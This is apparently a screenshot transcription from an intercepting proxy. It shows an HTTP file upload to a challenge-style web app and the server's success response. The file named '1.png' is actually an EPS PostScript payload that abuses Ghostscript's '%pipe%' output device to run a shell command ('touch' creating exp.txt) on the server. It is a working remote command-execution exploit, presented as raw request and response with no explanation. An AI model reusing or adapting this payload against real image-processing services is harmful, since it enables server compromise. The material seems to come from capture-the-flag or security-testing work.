 Request
Pretty Raw Hex \n
3 Content-Length : 454
4 Accept : application/json, text/plain, */*
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/109.0.5414.120 Safari/537.36
6 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryx5cOE7DuGqo0ZVak
7 Origin : http://188.166.175.58:32550
8 Referer : http://188.166.175.58:32550/
9 Accept-Encoding : gzip, deflate
10 Accept-Language : en-US,en;q=0.9
11 Connection : close
12
13 ------WebKitFormBoundaryx5cOE7DuGqo0ZVak
14 Content-Disposition : form-data ; name ="file "; filename ="1.png "
15 Content-Type : image/png
16
17 %!PS-Adobe-3.0 EPSF-3.0
18 %%BoundingBox: -0 -0 100 100
19
20 userdict /setpagedevice undef
21 save
22 legal
23 { null restore } stopped { pop } if
24 { legal } stopped { pop } if
25 restore
26 mark /OutputFile (%pipe%touch /app/application/static/petpets/exp.txt)
currentdevice putdeviceprops
27 ------WebKitFormBoundaryx5cOE7DuGqo0ZVak--
28
Original response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type : application/json
3 Content-Length : 79
4 Server : Werkzeug/2.0.1 Python/3.9.5
5 Date : Fri, 22 Dec 2023 00:13:35 GMT
6
7 {
"image" :"static/petpets/cd45430a65e05d69585703558aee.gif" ,
"status" :"success"
}
8
Inspector
Request attributes 2
Request body parameters 1
Request headers 10
Response headers 4